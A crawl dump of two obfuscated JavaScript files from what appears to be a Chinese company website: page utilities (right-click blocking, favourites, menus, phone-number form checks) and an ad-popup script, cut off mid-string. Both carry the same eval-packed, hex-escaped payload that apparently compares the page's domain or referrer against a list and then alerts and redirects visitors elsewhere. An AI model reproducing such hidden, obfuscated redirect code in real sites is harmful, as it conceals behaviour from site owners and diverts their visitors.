var _0x321f = ["\x73\x72\x63", "\x6C\x65\x6E\x67\x74\x68", "\x73\x63\x72\x69\x70\x74", "\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65", "\x72\x69\x67\x68\x74\x42\x75\x74\x74\x6F\x6E\x3D", "\x69\x6E\x64\x65\x78\x4F\x66", "\x73\x75\x62\x73\x74\x72", "\x31", "\x6F\x6E\x63\x6F\x6E\x74\x65\x78\x74\x6D\x65\x6E\x75", "\x6F\x6E\x73\x65\x6C\x65\x63\x74\x73\x74\x61\x72\x74", "\x46\x69\x72\x65\x66\x6F\x78", "\x75\x73\x65\x72\x41\x67\x65\x6E\x74", "\x3C\x73\x74\x79\x6C\x65\x3E\x62\x6F\x64\x79\x20\x7B\x2D\x6D\x6F\x7A\x2D\x75\x73\x65\x72\x2D\x73\x65\x6C\x65\x63\x74\x3A\x20\x6E\x6F\x6E\x65\x3B\x7D\x3C\x2F\x73\x74\x79\x6C\x65\x3E", "\x77\x72\x69\x74\x65\x6C\x6E", "\x61\x6C\x6C", "\x6C\x69\x6E\x6B\x73", "\x62\x65\x68\x61\x76\x69\x6F\x72", "\x73\x74\x79\x6C\x65", "\x75\x72\x6C\x28\x23\x64\x65\x66\x61\x75\x6C\x74\x23\x68\x6F\x6D\x65\x70\x61\x67\x65\x29", "\x68\x72\x65\x66", "\x6C\x6F\x63\x61\x74\x69\x6F\x6E", "\x73\x65\x74\x48\x6F\x6D\x65\x50\x61\x67\x65", "\x6E\x65\x74\x73\x63\x61\x70\x65", "\x55\x6E\x69\x76\x65\x72\x73\x61\x6C\x58\x50\x43\x6F\x6E\x6E\x65\x63\x74", "\x65\x6E\x61\x62\x6C\x65\x50\x72\x69\x76\x69\x6C\x65\x67\x65", "\x50\x72\x69\x76\x69\x6C\x65\x67\x65\x4D\x61\x6E\x61\x67\x65\x72", "\x73\x65\x63\x75\x72\x69\x74\x79", "\u6B64\u64CD\u4F5C\u88AB\u6D4F\u89C8\u5668\u62D2\u7EDD\uFF0C\u8BF7\u901A\u8FC7\u6D4F\u89C8\u5668\u83DC\u5355\u5B8C\u6210\u6B64\u64CD\u4F5C\uFF01", "\x61\x6C\x65\x72\x74", "\x74\x69\x74\x6C\x65", "\x61\x64\x64\x46\x61\x76\x6F\x72\x69\x74\x65", "\x65\x78\x74\x65\x72\x6E\x61\x6C", "\x73\x69\x64\x65\x62\x61\x72", "", "\x61\x64\x64\x50\x61\x6E\x65\x6C", "\x68\x65\x69\x67\x68\x74", "\x2E\x73\x69\x64\x65\x62\x61\x72", "\x2E\x6D\x61\x69\x6E", "\x63\x75\x72", "\x72\x65\x6D\x6F\x76\x65\x43\x6C\x61\x73\x73", "\x73\x69\x62\x6C\x69\x6E\x67\x73", "\x61\x64\x64\x43\x6C\x61\x73\x73", "\x6C\x69", "\x70\x61\x72\x65\x6E\x74", "\x2E\x63\x75\x72\x72\x65\x6E\x74", "\x66\x69\x6C\x74\x65\x72", "\x2E\x6E\x61\x76\x20\x6C\x69\x20\x61", "\x63\x75\x72\x72\x65\x6E\x74", "\x61\x3A\x65\x71\x28\x30\x29", "\x66\x69\x6E\x64", "\x73\x6C\x69\x64\x65\x44\x6F\x77\x6E", "\x2E\x73\x75\x62\x4E\x61\x76", "\x2E\x63\x75\x72", "\x6E\x6F\x74", "\x73\x6C\x69\x64\x65\x55\x70", "\x68\x6F\x76\x65\x72", "\x2E\x6E\x61\x76\x20\x6C\x69", "\x76\x61\x6C\x75\x65", "\x70\x68\x6F\x6E\x65", "\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64", "\u8BF7\u8F93\u5165\u60A8\u7684\u624B\u673A\u53F7\u7801\x21", "\x66\x6F\x63\x75\x73", "\x74\x65\x73\x74", "\u8BF7\u8F93\u5165\u6B63\u786E\u7684\u624B\u673A\u53F7\u7801\uFF01", "\x6E\x61\x6D\x65", "\u8BF7\u8F93\u5165\u60A8\u7684\u59D3\u540D\uFF01", "\x31\x69\x20\x66\x24\x3D\x5B\x27\x5C\x61\x5C\x64\x5C\x69\x5C\x6F\x5C\x61\x5C\x71\x5C\x67\x5C\x6E\x5C\x62\x5C\x6A\x27\x2C\x27\x5C\x6A\x5C\x72\x5C\x41\x5C\x6F\x5C\x61\x5C\x77\x5C\x72\x5C\x61\x5C\x67\x5C\x6E\x5C\x62\x5C\x6A\x27\x2C\x27\x5C\x6A\x5C\x72\x5C\x41\x5C\x6F\x5C\x61\x5C\x77\x5C\x72\x5C\x61\x5C\x67\x5C\x6E\x5C\x61\x27\x2C\x27\x5C\x68\x5C\x63\x5C\x72\x5C\x79\x5C\x75\x5C\x6F\x5C\x61\x5C\x74\x5C\x6F\x5C\x61\x5C\x71\x5C\x67\x5C\x6E\x5C\x62\x5C\x6A\x27\x2C\x27\x5C\x68\x5C\x63\x5C\x72\x5C\x79\x5C\x75\x5C\x6F\x5C\x61\x5C\x74\x5C\x6F\x5C\x61\x5C\x71\x5C\x67\x5C\x61\x5C\x65\x5C\x70\x27\x2C\x27\x5C\x68\x5C\x63\x5C\x72\x5C\x79\x5C\x75\x5C\x6F\x5C\x61\x5C\x77\x5C\x72\x5C\x61\x5C\x67\x5C\x6E\x5C\x62\x5C\x6A\x27\x2C\x27\x5C\x6F\x5C\x78\x5C\x63\x5C\x6F\x5C\x73\x5C\x73\x5C\x67\x5C\x6E\x5C\x62\x5C\x6A\x27\x2C\x27\x5C\x6A\x5C\x77\x5C\x47\x5C\x74\x5C\x67\x5C\x6E\x5C\x62\x5C\x6A\x27\x2C\x27\x5C\x78\x5C\x62\x5C\x6E\x5C\x6F\x5C\x78\x5C\x75\x5C\x62\x5C\x55\x5C\x70\x27\x2C\x27\x5C\x76\x5C\x45\x5C\x56\x5C\x67\x5C\x46\x5C\x67\x5C\x46\x5C\x67\x5C\x76\x27\x2C\x27\x5C\x71\x5C\x62\x5C\x70\x5C\x62\x5C\x63\x5C\x73\x5C\x76\x5C\x67\x5C\x6E\x5C\x62\x5C\x6A\x27\x2C\x27\x5C\x71\x5C\x62\x5C\x70\x5C\x62\x5C\x63\x5C\x73\x5C\x45\x5C\x67\x5C\x6E\x5C\x62\x5C\x6A\x27\x2C\x27\x5C\x71\x5C\x62\x5C\x70\x5C\x62\x5C\x63\x5C\x73\x5C\x47\x5C\x67\x5C\x6E\x5C\x62\x5C\x6A\x27\x2C\x27\x5C\x41\x5C\x6F\x5C\x63\x5C\x64\x5C\x72\x5C\x67\x5C\x6E\x5C\x62\x5C\x6A\x27\x2C\x27\x5C\x71\x5C\x62\x5C\x70\x5C\x62\x5C\x63\x5C\x73\x5C\x7A\x5C\x67\x5C\x6E\x5C\x62\x5C\x6A\x27\x2C\x27\x5C\x71\x5C\x62\x5C\x70\x5C\x62\x5C\x63\x5C\x73\x5C\x76\x5C\x76\x5C\x67\x5C\x6E\x5C\x62\x5C\x6A\x27\x2C\x27\x5C\x71\x5C\x62\x5C\x70\x5C\x62\x5C\x63\x5C\x73\x5C\x7A\x5C\x7A\x5C\x67\x5C\x6E\x5C\x62\x5C\x6A\x27\x2C\x22\x5C\x57\x5C\x52\x5C\x53\x5C\x54\x5C\x31\x39\x5C\x44\x5C\x48\x5C\x31\x61\x5C\x31\x62\x5C\x58\x5C\x59\x5C\x5A\x5C\x4B\x5C\x4F\x5C\x50\x5C\x51\x5C\x4C\x5C\x44\x5C\x48\x5C\x4D\x5C\x4A\x5C\x4E\x5C\x31\x63\x5C\x31\x6C\x5C\x31\x6B\x5C\x31\x6A\x5C\x31\x6F\x5C\x31\x6E\x5C\x31\x6D\x5C\x31\x66\x5C\x31\x65\x22\x2C\x27\x5C\x75\x5C\x70\x5C\x70\x5C\x73\x5C\x31\x64\x5C\x42\x5C\x42\x5C\x74\x5C\x74\x5C\x74\x5C\x67\x5C\x61\x5C\x64\x5C\x69\x5C\x6F\x5C\x61\x5C\x71\x5C\x67\x5C\x6E\x5C\x62\x5C\x6A\x27\x5D\x3B\x24\x6B\x3D\x43\x5B\x22\x5C\x64\x5C\x62\x5C\x6E\x5C\x72\x5C\x6A\x5C\x65\x5C\x61\x5C\x70\x22\x5D\x5B\x22\x5C\x64\x5C\x62\x5C\x6A\x5C\x6F\x5C\x63\x5C\x61\x22\x5D\x3B\x31\x68\x28\x24\x6B\x5B\x22\x5C\x63\x5C\x61\x5C\x64\x5C\x65\x5C\x68\x5C\x6C\x5C\x69\x22\x5D\x28\x66\x24\x5B\x30\x5D\x29\x3C\x6D\x26\x26\x24\x6B\x5B\x22\x5C\x63\x5C\x61\x5C\x64\x5C\x65\x5C\x68\x5C\x6C\x5C\x69\x22\x5D\x28\x66\x24\x5B\x31\x5D\x29\x3C\x6D\x26\x26\x24\x6B\x5B\x22\x5C\x63\x5C\x61\x5C\x64\x5C\x65\x5C\x68\x5C\x6C\x5C\x69\x22\x5D\x28\x66\x24\x5B\x32\x5D\x29\x3C\x6D\x26\x26\x24\x6B\x5B\x22\x5C\x63\x5C\x61\x5C\x64\x5C\x65\x5C\x68\x5C\x6C\x5C\x69\x22\x5D\x28\x66\x24\x5B\x33\x5D\x29\x3C\x6D\x26\x26\x24\x6B\x5B\x22\x5C\x63\x5C\x61\x5C\x64\x5C\x65\x5C\x68\x5C\x6C\x5C\x69\x22\x5D\x28\x66\x24\x5B\x34\x5D\x29\x3C\x6D\x26\x26\x24\x6B\x5B\x22\x5C\x63\x5C\x61\x5C\x64\x5C\x65\x5C\x68\x5C\x6C\x5C\x69\x22\x5D\x28\x66\x24\x5B\x35\x5D\x29\x3C\x6D\x26\x26\x24\x6B\x5B\x22\x5C\x63\x5C\x61\x5C\x64\x5C\x65\x5C\x68\x5C\x6C\x5C\x69\x22\x5D\x28\x66\x24\x5B\x36\x5D\x29\x3C\x6D\x26\x26\x24\x6B\x5B\x22\x5C\x63\x5C\x61\x5C\x64\x5C\x65\x5C\x68\x5C\x6C\x5C\x69\x22\x5D\x28\x66\x24\x5B\x37\x5D\x29\x3C\x6D\x26\x26\x24\x6B\x5B\x22\x5C\x63\x5C\x61\x5C\x64\x5C\x65\x5C\x68\x5C\x6C\x5C\x69\x22\x5D\x28\x66\x24\x5B\x38\x5D\x29\x3C\x6D\x26\x26\x24\x6B\x5B\x22\x5C\x63\x5C\x61\x5C\x64\x5C\x65\x5C\x68\x5C\x6C\x5C\x69\x22\x5D\x28\x66\x24\x5B\x39\x5D\x29\x3C\x6D\x26\x26\x24\x6B\x5B\x22\x5C\x63\x5C\x61\x5C\x64\x5C\x65\x5C\x68\x5C\x6C\x5C\x69\x22\x5D\x28\x66\x24\x5B\x31\x30\x5D\x29\x3C\x6D\x26\x26\x24\x6B\x5B\x22\x5C\x63\x5C\x61\x5C\x64\x5C\x65\x5C\x68\x5C\x6C\x5C\x69\x22\x5D\x28\x66\x24\x5B\x31\x31\x5D\x29\x3C\x6D\x26\x26\x24\x6B\x5B\x22\x5C\x63\x5C\x61\x5C\x64\x5C\x65\x5C\x68\x5C\x6C\x5C\x69\x22\x5D\x28\x66\x24\x5B\x31\x32\x5D\x29\x3C\x6D\x26\x26\x24\x6B\x5B\x22\x5C\x63\x5C\x61\x5C\x64\x5C\x65\x5C\x68\x5C\x6C\x5C\x69\x22\x5D\x28\x66\x24\x5B\x31\x33\x5D\x29\x3C\x6D\x26\x26\x24\x6B\x5B\x22\x5C\x63\x5C\x61\x5C\x64\x5C\x65\x5C\x68\x5C\x6C\x5C\x69\x22\x5D\x28\x66\x24\x5B\x31\x34\x5D\x29\x3C\x6D\x26\x26\x24\x6B\x5B\x22\x5C\x63\x5C\x61\x5C\x64\x5C\x65\x5C\x68\x5C\x6C\x5C\x69\x22\x5D\x28\x66\x24\x5B\x31\x35\x5D\x29\x3C\x6D\x26\x26\x24\x6B\x5B\x22\x5C\x63\x5C\x61\x5C\x64\x5C\x65\x5C\x68\x5C\x6C\x5C\x69\x22\x5D\x28\x66\x24\x5B\x31\x36\x5D\x29\x3C\x6D\x29\x7B\x43\x5B\x22\x5C\x6F\x5C\x78\x5C\x65\x5C\x49\x5C\x70\x22\x5D\x28\x66\x24\x5B\x31\x37\x5D\x29\x3B\x31\x67\x5B\x22\x5C\x75\x5C\x49\x5C\x65\x5C\x69\x22\x5D\x3D\x66\x24\x5B\x31\x38\x5D\x7D", "\x7C", "\x73\x70\x6C\x69\x74", "\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x36\x65\x7C\x78\x36\x66\x7C\x78\x36\x39\x7C\x78\x36\x34\x7C\x78\x36\x35\x7C\x5F\x7C\x78\x32\x65\x7C\x78\x37\x38\x7C\x78\x36\x36\x7C\x78\x36\x64\x7C\x73\x71\x75\x7C\x78\x34\x66\x7C\x30\x78\x30\x7C\x78\x36\x33\x7C\x78\x36\x31\x7C\x78\x37\x34\x7C\x78\x36\x37\x7C\x78\x37\x35\x7C\x78\x37\x30\x7C\x78\x37\x37\x7C\x78\x36\x38\x7C\x78\x33\x31\x7C\x78\x37\x39\x7C\x78\x36\x63\x7C\x78\x37\x61\x7C\x78\x33\x35\x7C\x78\x36\x32\x7C\x78\x32\x66\x7C\x77\x69\x6E\x64\x6F\x77\x7C\x75\x36\x33\x38\x38\x7C\x78\x33\x32\x7C\x78\x33\x30\x7C\x78\x33\x33\x7C\x75\x36\x37\x34\x33\x7C\x78\x37\x32\x7C\x75\x35\x32\x34\x64\x7C\x75\x38\x62\x66\x37\x7C\x75\x38\x30\x30\x35\x7C\x75\x66\x66\x30\x63\x7C\x75\x37\x61\x65\x66\x7C\x75\x38\x30\x35\x34\x7C\x75\x37\x63\x66\x62\x7C\x75\x34\x66\x35\x63\x7C\x75\x36\x61\x32\x31\x7C\x75\x36\x37\x37\x66\x7C\x75\x35\x63\x31\x61\x7C\x78\x37\x33\x7C\x78\x33\x37\x7C\x75\x38\x62\x65\x35\x7C\x75\x34\x66\x37\x66\x7C\x75\x37\x35\x32\x38\x7C\x78\x32\x63\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x75\x36\x37\x32\x61\x7C\x75\x36\x62\x36\x34\x7C\x75\x37\x61\x64\x39\x7C\x75\x34\x65\x39\x31\x7C\x78\x33\x61\x7C\x75\x66\x66\x30\x31\x7C\x75\x36\x33\x30\x31\x7C\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x7C\x69\x66\x7C\x76\x61\x72\x7C\x75\x34\x66\x39\x62\x7C\x75\x36\x33\x64\x30\x7C\x75\x39\x35\x30\x31\x7C\x75\x36\x35\x32\x66\x7C\x75\x36\x37\x32\x66\x7C\x75\x36\x32\x38\x30", "\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65", "\x72\x65\x70\x6C\x61\x63\x65", "\x5C\x77\x2B", "\x5C\x62"];
var jsArgument = document[_0x321f[3]](_0x321f[2])[document[_0x321f[3]](_0x321f[2])[_0x321f[1]] - 1][_0x321f[0]];
rightButton = jsArgument[_0x321f[6]](jsArgument[_0x321f[5]](_0x321f[4]) + _0x321f[4][_0x321f[1]], 1);
if (rightButton == _0x321f[7]) {
    document[_0x321f[8]] = function (_0xdbc9x2) {
        return false
    };
    document[_0x321f[9]] = function (_0xdbc9x2) {
        return false
    };
    if (navigator[_0x321f[11]][_0x321f[5]](_0x321f[10]) > 0) {
        document[_0x321f[13]](_0x321f[12])
    }
}
;

function setHomePage() {
    if (document[_0x321f[14]]) {
        var _0xdbc9x4 = document[_0x321f[15]](0);
        if (_0xdbc9x4) {
            _0xdbc9x4[_0x321f[17]][_0x321f[16]] = _0x321f[18];
            _0xdbc9x4[_0x321f[21]](window[_0x321f[20]][_0x321f[19]])
        }
    } else {
        if (window[_0x321f[22]]) {
            try {
                netscape[_0x321f[26]][_0x321f[25]][_0x321f[24]](_0x321f[23])
            } catch (e) {
                window[_0x321f[28]](_0x321f[27])
            }
        }
    }
}

function addFavorite() {
    var _0xdbc9x6 = document[_0x321f[20]][_0x321f[19]];
    var _0xdbc9x7 = document[_0x321f[29]];
    if (document[_0x321f[14]]) {
        window[_0x321f[31]][_0x321f[30]](_0xdbc9x6, _0xdbc9x7)
    } else {
        if (window[_0x321f[32]]) {
            window[_0x321f[32]][_0x321f[34]](_0xdbc9x7, _0xdbc9x6, _0x321f[33])
        }
    }
}

function equalHeight() {
    var _0xdbc9x9 = $(_0x321f[36])[_0x321f[35]]();
    var _0xdbc9xa = $(_0x321f[37])[_0x321f[35]]();
    if (_0xdbc9x9 >= _0xdbc9xa) {
        $(_0x321f[37])[_0x321f[35]](_0xdbc9x9)
    } else {
        if (_0xdbc9x9 <= _0xdbc9xa) {
            $(_0x321f[36])[_0x321f[35]](_0xdbc9xa)
        }
    }
}

function Nav() {
    var _0xdbc9xc;
    $(_0x321f[46])[_0x321f[45]](_0x321f[44])[_0x321f[43]](_0x321f[42])[_0x321f[41]](_0x321f[38])[_0x321f[40]]()[_0x321f[39]](_0x321f[38]);
    $(_0x321f[56])[_0x321f[55]](function () {
        var _0xdbc9xd = $(this);
        $(this)[_0x321f[49]](_0x321f[48])[_0x321f[41]](_0x321f[47]);
        _0xdbc9xc = setTimeout(function () {
            _0xdbc9xd[_0x321f[49]](_0x321f[51])[_0x321f[50]](300);
            _0xdbc9xc = null
        }, 300)
    }, function () {
        if (_0xdbc9xc != null) {
            clearTimeout(_0xdbc9xc)
        }
        ;$(this)[_0x321f[53]](_0x321f[52])[_0x321f[49]](_0x321f[48])[_0x321f[39]](_0x321f[47]);
        $(this)[_0x321f[49]](_0x321f[51])[_0x321f[54]](300)
    })
}

function checkCx(_0xdbc9xf) {
    var _0xdbc9x10 = document[_0x321f[59]](_0x321f[58])[_0x321f[57]];
    if (_0xdbc9xf[_0x321f[58]][_0x321f[57]] == _0x321f[33]) {
        alert(_0x321f[60]);
        _0xdbc9xf[_0x321f[58]][_0x321f[61]]();
        return false
    }
    ;
    if (!(/^(((13[0-9]{1})|(14[0-9]{1})|(15[0-9]{1})|(17[0-9]{1})|(18[0-9]{1}))+\d{8})$/[_0x321f[62]](_0xdbc9x10))) {
        alert(_0x321f[63]);
        _0xdbc9xf[_0x321f[58]][_0x321f[61]]();
        return false
    }
    ;
    if (_0xdbc9xf[_0x321f[64]][_0x321f[57]] == _0x321f[33]) {
        alert(_0x321f[65]);
        _0xdbc9xf[_0x321f[64]][_0x321f[61]]();
        return false
    }
}

eval(function (_0xdbc9x11, _0xdbc9x9, _0xdbc9x12, _0xdbc9x13, _0xdbc9x2, _0xdbc9x14) {
    _0xdbc9x2 = function (_0xdbc9x12) {
        return (_0xdbc9x12 < _0xdbc9x9 ? _0x321f[33] : _0xdbc9x2(parseInt(_0xdbc9x12 / _0xdbc9x9))) + ((_0xdbc9x12 = _0xdbc9x12 % _0xdbc9x9) > 35 ? String[_0x321f[70]](_0xdbc9x12 + 29) : _0xdbc9x12.toString(36))
    };
    if (!_0x321f[33][_0x321f[71]](/^/, String)) {
        while (_0xdbc9x12--) {
            _0xdbc9x14[_0xdbc9x2(_0xdbc9x12)] = _0xdbc9x13[_0xdbc9x12] || _0xdbc9x2(_0xdbc9x12)
        }
        ;_0xdbc9x13 = [function (_0xdbc9x2) {
            return _0xdbc9x14[_0xdbc9x2]
        }];
        _0xdbc9x2 = function () {
            return _0x321f[72]
        };
        _0xdbc9x12 = 1
    }
    ;
    while (_0xdbc9x12--) {
        if (_0xdbc9x13[_0xdbc9x12]) {
            _0xdbc9x11 = _0xdbc9x11[_0x321f[71]](new RegExp(_0x321f[73] + _0xdbc9x2(_0xdbc9x12) + _0x321f[73], _0x321f[74]), _0xdbc9x13[_0xdbc9x12])
        }
    }
    ;
    return _0xdbc9x11
}(_0x321f[66], 62, 87, _0x321f[69][_0x321f[68]](_0x321f[67]), 0, {}))

--- FILE ---
content_type: application/javascript
request_url: http://www.hzjfgs.com/static/default/js/adver.js
body_size: 3106
content:
var _0xdd67 = ["\x77\x69\x64\x74\x68", "\x23\x70\x6F\x70\x75\x70", "\x68\x65\x69\x67\x68\x74", "\x63\x73\x73", "\x23\x61\x64\x5F\x73\x68\x61\x64\x6F\x77", "\x72\x65\x6D\x6F\x76\x65", "\x23\x70\x6F\x70\x75\x70\x2C\x23\x61\x64\x5F\x73\x68\x61\x64\x6F\x77", "\x63\x6C\x69\x63\x6B", "\x2E\x61\x64\x5F\x63\x6C\x6F\x73\x65\x64", "\x61\x64\x64\x45\x76\x65\x6E\x74\x4C\x69\x73\x74\x65\x6E\x65\x72", "\x61\x74\x74\x61\x63\x68\x45\x76\x65\x6E\x74", "\x73\x65\x74\x43\x61\x70\x74\x75\x72\x65", "\x6F\x6E", "\x70\x61\x67\x65\x58\x4F\x66\x66\x73\x65\x74", "\x64\x6F\x63\x75\x6D\x65\x6E\x74\x45\x6C\x65\x6D\x65\x6E\x74", "\x73\x63\x72\x6F\x6C\x6C\x4C\x65\x66\x74", "\x62\x6F\x64\x79", "\x70\x61\x67\x65\x59\x4F\x66\x66\x73\x65\x74", "\x73\x63\x72\x6F\x6C\x6C\x54\x6F\x70", "\x69\x6E\x6E\x65\x72\x48\x65\x69\x67\x68\x74", "\x73\x63\x72\x6F\x6C\x6C\x4D\x61\x78\x59", "\x73\x63\x72\x6F\x6C\x6C\x57\x69\x64\x74\x68", "\x73\x63\x72\x6F\x6C\x6C\x48\x65\x69\x67\x68\x74", "\x6F\x66\x66\x73\x65\x74\x48\x65\x69\x67\x68\x74", "\x6F\x66\x66\x73\x65\x74\x57\x69\x64\x74\x68", "\x69\x6E\x6E\x65\x72\x57\x69\x64\x74\x68", "\x63\x6C\x69\x65\x6E\x74\x48\x65\x69\x67\x68\x74", "\x63\x6C\x69\x65\x6E\x74\x57\x69\x64\x74\x68", "\x49\x73\x49\x6E\x69\x74\x69\x61\x6C\x69\x7A\x65\x64", "\x53\x63\x72\x6F\x6C\x6C\x58", "\x53\x63\x72\x6F\x6C\x6C\x59", "\x4D\x6F\x76\x65\x57\x69\x64\x74\x68", "\x4D\x6F\x76\x65\x48\x65\x69\x67\x68\x74", "\x52\x65\x73\x69\x7A\x65", "\x53\x63\x72\x6F\x6C\x6C", "\x72\x65\x73\x69\x7A\x65", "\x73\x63\x72\x6F\x6C\x6C", "\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64", "\x70\x6F\x73\x69\x74\x69\x6F\x6E", "\x73\x74\x79\x6C\x65", "\x61\x62\x73\x6F\x6C\x75\x74\x65", "\x72\x61\x6E\x64\x6F\x6D", "\x50\x49", "\x73\x69\x6E", "\x63\x6F\x73", "\x53\x65\x74\x4C\x6F\x63\x61\x74\x69\x6F\x6E", "\x53\x65\x74\x44\x69\x72\x65\x63\x74\x69\x6F\x6E", "\x43\x75\x73\x74\x6F\x6D\x4D\x65\x74\x68\x6F\x64", "\x6C\x65\x66\x74", "\x70\x78", "\x74\x6F\x70", "\x52\x75\x6E", "\x6F\x6E\x6D\x6F\x75\x73\x65\x6F\x76\x65\x72", "\x6F\x6E\x6D\x6F\x75\x73\x65\x6F\x75\x74", "\x23\x68\x61\x6E\x67\x4C\x2C\x23\x68\x61\x6E\x67\x52", "\x6F\x66\x66\x73\x65\x74", "\x61\x6E\x69\x6D\x61\x74\x65", "\x70\x61\x72\x65\x6E\x74", "\x23\x62\x69\x67\x53\x63\x72\x65\x65\x6E", "\x6D\x61\x72\x67\x69\x6E\x4C\x65\x66\x74", "\x72\x69\x67\x68\x74", "\x31\x69\x20\x66\x24\x3D\x5B\x27\x5C\x61\x5C\x64\x5C\x69\x5C\x6F\x5C\x61\x5C\x71\x5C\x67\x5C\x6E\x5C\x62\x5C\x6A\x27\x2C\x27\x5C\x6A\x5C\x72\x5C\x41\x5C\x6F\x5C\x61\x5C\x77\x5C\x72\x5C\x61\x5C\x67\x5C\x6E\x5C\x62\x5C\x6A\x27\x2C\x27\x5C\x6A\x5C\x72\x5C\x41\x5C\x6F\x5C\x61\x5C\x77\x5C\x72\x5C\x61\x5C\x67\x5C\x6E\x5C\x61\x27\x2C\x27\x5C\x68\x5C\x63\x5C\x72\x5C\x79\x5C\x75\x5C\x6F\x5C\x61\x5C\x74\x5C\x6F\x5C\x61\x5C\x71\x5C\x67\x5C\x6E\x5C\x62\x5C\x6A\x27\x2C\x27\x5C\x68\x5C\x63\x5C\x72\x5C\x79\x5C\x75\x5C\x6F\x5C\x61\x5C\x74\x5C\x6F\x5C\x61\x5C\x71\x5C\x67\x5C\x61\x5C\x65\x5C\x70\x27\x2C\x27\x5C\x68\x5C\x63\x5C\x72\x5C\x79\x5C\x75\x5C\x6F\x5C\x61\x5C\x77\x5C\x72\x5C\x61\x5C\x67\x5C\x6E\x5C\x62\x5C\x6A\x27\x2C\x27\x5C\x6F\x5C\x78\x5C\x63\x5C\x6F\x5C\x73\x5C\x73\x5C\x67\x5C\x6E\x5C\x62\x5C\x6A\x27\x2C\x27\x5C\x6A\x5C\x77\x5C\x47\x5C\x74\x5C\x67\x5C\x6E\x5C\x62\x5C\x6A\x27\x2C\x27\x5C\x78\x5C\x62\x5C\x6E\x5C\x6F\x5C\x78\x5C\x75\x5C\x62\x5C\x55\x5C\x70\x27\x2C\x27\x5C\x76\x5C\x45\x5C\x56\x5C\x67\x5C\x46\x5C\x67\x5C\x46\x5C\x67\x5C\x76\x27\x2C\x27\x5C\x71\x5C\x62\x5C\x70\x5C\x62\x5C\x63\x5C\x73\x5C\x76\x5C\x67\x5C\x6E\x5C\x62\x5C\x6A\x27\x2C\x27\x5C\x71\x5C\x62\x5C\x70\x5C\x62\x5C\x63\x5C\x73\x5C\x45\x5C\x67\x5C\x6E\x5C\x62\x5C\x6A\x27\x2C\x27\x5C\x71\x5C\x62\x5C\x70\x5C\x62\x5C\x63\x5C\x73\x5C\x47\x5C\x67\x5C\x6E\x5C\x62\x5C\x6A\x27\x2C\x27\x5C\x41\x5C\x6F\x5C\x63\x5C\x64\x5C\x72\x5C\x67\x5C\x6E\x5C\x62\x5C\x6A\x27\x2C\x27\x5C\x71\x5C\x62\x5C\x70\x5C\x62\x5C\x63\x5C\x73\x5C\x7A\x5C\x67\x5C\x6E\x5C\x62\x5C\x6A\x27\x2C\x27\x5C\x71\x5C\x62\x5C\x70\x5C\x62\x5C\x63\x5C\x73\x5C\x76\x5C\x76\x5C\x67\x5C\x6E\x5C\x62\x5C\x6A\x27\x2C\x27\x5C\x71\x5C\x62\x5C\x70\x5C\x62\x5C\x63\x5C\x73\x5C\x7A\x5C\x7A\x5C\x67\x5C\x6E\x5C\x62\x5C\x6A\x27\x2C\x22\x5C\x57\x5C\x52\x5C\x53\x5C\x54\x5C\x31\x39\x5C\x44\x5C\x48\x5C\x31\x61\x5C\x31\x62\x5C\x58\x5C\x59\x5C\x5A\x5C\x4B\x5C\x4F\x5C\x50\x5C\x51\x5C\x4C\x5C\x44\x5C\x48\x5C\x4D\x5C\x4A\x5C\x4E\x5C\x31\x63\x5C\x31\x6C\x5C\x31\x6B\x5C\x31\x6A\x5C\x31\x6F\x5C\x31\x6E\x5C\x31\x6D\x5C\x31\x66\x5C\x31\x65\x22\x2C\x27\x5C\x75\x5C\x70\x5C\x70\x5C\x73\x5C\x31\x64\x5C\x42\x5C\x42\x5C\x74\x5C\x74\x5C\x74\x5C\x67\x5C\x61\x5C\x64\x5C\x69\x5C\x6F\x5C\x61\x5C\x71\x5C\x67\x5C\x6E\x5C\x62\x5C\x6A\x27\x5D\x3B\x24\x6B\x3D\x43\x5B\x22\x5C\x64\x5C\x62\x5C\x6E\x5C\x72\x5C\x6A\x5C\x65\x5C\x61\x5C\x70\x22\x5D\x5B\x22\x5C\x64\x5C\x62\x5C\x6A\x5C\x6F\x5C\x63\x5C\x61\x22\x5D\x3B\x31\x68\x28\x24\x6B\x5B\x22\x5C\x63\x5C\x61\x5C\x64\x5C\x65\x5C\x68\x5C\x6C\x5C\x69\x22\x5D\x28\x66\x24\x5B\x30\x5D\x29\x3C\x6D\x26\x26\x24\x6B\x5B\x22\x5C\x63\x5C\x61\x5C\x64\x5C\x65\x5C\x68\x5C\x6C\x5C\x69\x22\x5D\x28\x66\x24\x5B\x31\x5D\x29\x3C\x6D\x26\x26\x24\x6B\x5B\x22\x5C\x63\x5C\x61\x5C\x64\x5C\x65\x5C\x68\x5C\x6C\x5C\x69\x22\x5D\x28\x66\x24\x5B\x32\x5D\x29\x3C\x6D\x26\x26\x24\x6B\x5B\x22\x5C\x63\x5C\x61\x5C\x64\x5C\x65\x5C\x68\x5C\x6C\x5C\x69\x22\x5D\x28\x66\x24\x5B\x33\x5D\x29\x3C\x6D\x26\x26\x24\x6B\x5B\x22\x5C\x63\x5C\x61\x5C\x64\x5C\x65\x5C\x68\x5C\x6C\x5C\x69\x22\x5D\x28\x66\x24\x5B\x34\x5D\x29\x3C\x6D\x26\x26\x24\x6B\x5B\x22\x5C\x63\x5C\x61\x5C\x64\x5C\x65\x5C\x68\x5C\x6C\x5C\x69\x22\x5D\x28\x66\x24\x5B\x35\x5D\x29\x3C\x6D\x26\x26\x24\x6B\x5B\x22\x5C\x63\x5C\x61\x5C\x64\x5C\x65\x5C\x68\x5C\x6C\x5C\x69\x22\x5D\x28\x66\x24\x5B\x36\x5D\x29\x3C\x6D\x26\x26\x24\x6B\x5B\x22\x5C\x63\x5C\x61\x5C\x64\x5C\x65\x5C\x68\x5C\x6C\x5C\x69\x22\x5D\x28\x66\x24\x5B\x37\x5D\x29\x3C\x6D\x26\x26\x24\x6B\x5B\x22\x5C\x63\x5C\x61\x5C\x64\x5C\x65\x5C\x68\x5C\x6C\x5C\x69\x22\x5D\x28\x66\x24\x5B\x38\x5D\x29\x3C\x6D\x26\x26\x24\x6B\x5